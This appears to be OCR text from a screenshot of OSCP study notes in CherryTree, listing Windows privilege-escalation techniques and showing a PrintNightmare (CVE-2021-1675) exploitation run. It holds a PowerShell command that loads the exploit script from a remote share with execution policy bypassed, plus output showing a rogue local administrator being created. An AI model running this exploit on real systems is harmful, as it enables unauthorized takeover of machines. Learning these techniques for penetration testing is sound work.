 OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.1.4
File Edit Insert Format Tools Tree Search View Bookmarks Help
1. a a a a a a h1 h2 h3 s aˢ aₛ ms
windows-exploit-suggester.py
wesng.py
PowerUp.ps1
PrivescCheck.ps1
crackmapexec
Password stuffing
rid brute
Sherlock.ps1
Attacks
Public Exploits
Privileges & groups
SeImpersonatePrivilege
JuicyPotato
PrintSpoofer
SeBackupPrivilege
Server Operator Group
Service Attacks
Registry Attacks
Weak Registry Permissions
Registry - AlwaysInstallElevated
Password Attacks
Passwords - Registry
Passwords - Saved Creds
PrintNightmare
UAC Bypass
Scheduled Tasks
Windows XP
Brower Credential Gathering
Read powershell history
Active Directory Methdology
Pass The ... Password... GetNPUsers Methdology / Privilege Escalation / Windows Privesc / Active Directory Methdology / Attacks / PrintNightmare
PrintNightmare
https://github.com/calebstewart/CVE-2021-1675
Enumerate spoolsv. It's usually located here:
icacls.exe "C:\Windows\System32\spoolsv.exe"
powershell -ep bypass . \10.13.31.108\share\CVE-2021-1675.ps1;Invoke-Nightmare
C:\Users\Atlas\Documents>powershell -ep bypass . \\10.13.31.108\share\CVE-2021-1675.ps1;Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
C:\Users\Atlas\Documents>net user
User accounts for \\GAIA
-------------------------------------------------------------------------------
adm1n Administrator Atlas
DefaultAccount Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\Atlas\Documents>
(10,0) Node Type: Rich Text - Date Created: 2021/12/23 - 18:03 - Date Modified: 2022/10/31 - 19:52